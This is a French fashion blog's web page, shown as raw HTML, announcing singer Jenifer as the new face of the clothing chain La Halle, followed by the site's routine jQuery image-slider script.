h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-24415 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-24415" class="g post post-24415 type-post status-publish format-standard hentry category-belle-femme category-mode tag-jenifer">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/belle-femme/" itemprop="item"><span itemprop="name">Belle femme</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Jenifer pour la Halle</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Jenifer pour la Halle</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/jenifer-pour-la-halle/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong>Jenifer</strong> chanteuse et jurée de The Voice deviendra au printemps prochain la nouvelle ambassadrice de<strong> La Halle</strong>. Après les ex Miss France, la marque de vêtement et de chaussures La Halle, se donne un air plus showbizz avec Jenifer.<span id="more-24415"></span><a href="https://www.mode-et-femme.com/wp-content/uploads/2014/02/jenifer-1.jpg"><img title="Jenifer pour la Halle | Mode et femme" fetchpriority="high" decoding="async"  class="aligncenter  wp-image-24416" alt="Jenifer pour la Halle" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/02/jenifer-1.jpg" width="380" height="220" /></a></p>
<p>&nbsp;</p>
<p>Pendant 2 ans, La Halle avait essayé de redynamiser son image de marque grâce aux 3 ex Miss France : Cindy Fabre, Laury Thilleman et Delphine Wespiser. Elles étaient les atouts élégance et humour de leurs campagnes de pub. Mais une reine de beauté, même si elle est belle, n&rsquo;a pas autant de charisme qu&rsquo;une star de la chanson.</p>
<p><iframe src="//www.youtube.com/embed/XVgUJlEctyc" height="315" width="420" allowfullscreen="" frameborder="0"></iframe></p>
<p>&nbsp;</p>
<p>En optant pour une égérie people et sexy, La Halle poursuit sa campagne de dépoussiérage de sa marque et espère certainement toucher plus de monde. Jusqu&rsquo;à présent La Halle était considérée comme une enseigne bon marché et  ringarde qui n&rsquo;avait pas forcément la côte auprès des jeunes. On imagine qu&rsquo;en engageant Jenifer l&rsquo;enseigne aimerait devenir le  H&amp;M français et redorer son image mode.</p>
<p>Comme la marque suédoise, La Halle en séduisant une star qui a la côte auprès des jeunes, espère que ces derniers se vanteront d&rsquo;avoir craqué pour le dernier petit top La Halle, comme on pourrait le faire pour un produit H&amp;M (qui, cela dit en passant, n&rsquo;est pas forcément de meilleure qualité). Mais les habitudes sont tenaces et c&rsquo;est un vrai défi que de vouloir redonner des lettres de noblesse à une marque un peu trop ringarde. Si la Halle prend exemple sur  Monoprix, tous les espoirs sont permis. Il est bon de se rappeler que dans les années 70/80 l&rsquo;enseigne Monoprix  était le summum de la ringardise. Alors que maintenant plus personne n&rsquo;a honte de dire qu&rsquo;il a un petit pull Monoprix.</p>
<p>Reste maintenant à savoir si l&rsquo;aura tendance de Jenifer retombera sur La halle ou si par malheur l&rsquo;aura démodée de La Halle entachera la réputation de Jenifer. Il ne nous reste plus qu&rsquo;à attendre les clichés de Jenifer pour La Halle signés par le photographe Victor Demarchelier (quand même) !</p>
<p>&nbsp;</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '24415'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Jenifer pour la Halle https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F&p[images][0]=&p[title]=Jenifer%20pour%20la%20Halle&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F&t=Jenifer%20pour%20la%20Halle" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F&text=Jenifer pour la Halle&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Jenifer pour la Halle</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jenifer-pour-la-halle/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='24415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84f660a453" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/10-pieces-mode-quil-vaut-mieux-acheter-chez-les-hommes-que-chez-les-femmes/" title="10 pièces mode qu&rsquo;il vaut mieux acheter chez les hommes que chez les femmes">10 pièces mode qu&rsquo;il vaut mieux acheter&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/la-mode-des-cordes/" title="La mode des cordes">La mode des cordes</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/voici-la-forme-de-short-dont-raffolent-toutes-les-femmes-de-40-ans-et-plus/" title="Voici la forme de short dont raffolent toutes les femmes de 40 ans et plus">Voici la forme de short dont raffolent&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/la-couleur-de-baskets-adidas-que-toutes-les-modeuses-vont-vouloir-cet-hiver/" title="La couleur de baskets Adidas que toutes les modeuses vont vouloir cet hiver">La couleur de baskets Adidas que toutes&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/le-couple-le-plus-sexy-a-cannes/" title="Le couple le plus sexy à Cannes">Le couple le plus sexy à Cannes</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"7c6e7b0a4a","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js
body_size: 2143
content:
jQuery(function($){

    setupSlidePhoto();



    $(window).resize(function () {

        setupSlidePhoto();
    });

    function setupSlidePhoto() {


        $('.container_photo_slider').each(function () {
            $(this).waitForImages(function () {
                $(this).show();

                imgNaturalWidth = $(this).find('.container_photo_slider_under img').get(0).naturalWidth;
                $(this).find('.container_photo_slider_under img').css("width", imgNaturalWidth + "px");
                if ($(this).width() > imgNaturalWidth) {
                    $(this).width(imgNaturalWidth);
                }

                $(this).find('.container_photo_slider_atTop img').css("height", $(this).find('.container_photo_slider_under img').height() + "px");
                $(this).find('.container_photo_slider_atTop img').css("width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop img').css("max-width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop').css("max-width", "50%");
                console.log("setup:height:" + $(this).height());

                widthMessage = $(this).find('.container_photo_slider_under .message').width();
                widthPosition = $(this).width() / 2 - widthMessage / 2;
                $(this).find('.container_photo_slider_under .message').css("left", widthPosition + "px");
                $(this).find('.container_photo_slider_under .message').show();
            });
        });


    }


    $('.container_photo_slider').on('mousemove', function (e) {
        var x = e.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });
    $('.container_photo_slider').on('touchmove', function (e) {
        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
        x = touch.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });

    function actionToSlide(x, mThis) {
        mThis.find(".container_photo_slider_atTop").css("max-width", x + "px");
        mThis.find(".message").fadeOut(700);
    }

});